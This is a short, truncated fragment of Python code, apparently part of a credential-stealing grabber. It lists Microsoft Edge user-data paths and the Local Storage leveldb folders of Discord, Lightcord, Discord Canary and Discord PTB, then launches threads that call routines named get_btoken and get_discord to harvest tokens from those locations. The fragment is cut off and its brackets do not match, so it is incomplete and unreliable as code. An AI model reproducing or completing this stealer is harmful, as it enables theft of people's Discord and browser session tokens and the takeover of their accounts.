 [f"{self.LOCAL}/Microsoft/Edge/User Data", "edge.exe", "/Def
]
discord_paths = [
[f"{self.ROAMING}/Discord", "/Local Storage/leveldb"],
[f"{self.ROAMING}/Lightcord", "/Local Storage/leveldb"],
[f"{self.ROAMING}/discordcanary", "/Local Storage/leveldb"],
[f"{self.ROAMING}/discordptb", "/Local Storage/leveldb"],
]
for patt in browserPaths:
a = threading.Thread(target=self.get_btoken, args=[patt[0], patt[2]])
a.start()
self.Threadlist.append(a)
for patt in discord_paths:
a = threading.Thread(target=self.get_discord, args=[patt[0], patt[1]])
a.start()
self.Threadlist.append(a)